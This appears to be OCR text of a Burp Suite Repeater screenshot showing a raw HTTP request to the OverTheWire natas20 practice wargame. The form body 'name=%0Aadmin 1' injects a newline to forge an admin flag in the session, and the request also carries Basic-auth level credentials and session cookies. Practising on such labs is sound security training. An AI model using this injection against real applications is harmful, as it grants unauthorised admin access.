 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
3 × +
Send Cancel < > Target: http://natas20.natas.labs.overthewire.org HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TV
Z5dw==
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 Origin: http://natas20.natas.labs.overthewire.org
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
12 Referer:
http://natas20.natas.labs.overthewire.org/index.ph
p
13 Accept-Encoding: gzip, deflate, br
14 Cookie: _ga=GA1.1.51971839.1725957248;
_ga_RD0K2239G0=
GS1.1.1725957247.1.1.1725957445.0.0.0; PHPSESSID=
qj0juo87h0qlq0rel4vd2t8dat
15 Connection: keep-alive
16
17 name=%0Aadmin 1
Inspector
Notes
? Search 0 highlights
Ready
Event log (3) All issues Memory: 150.4MB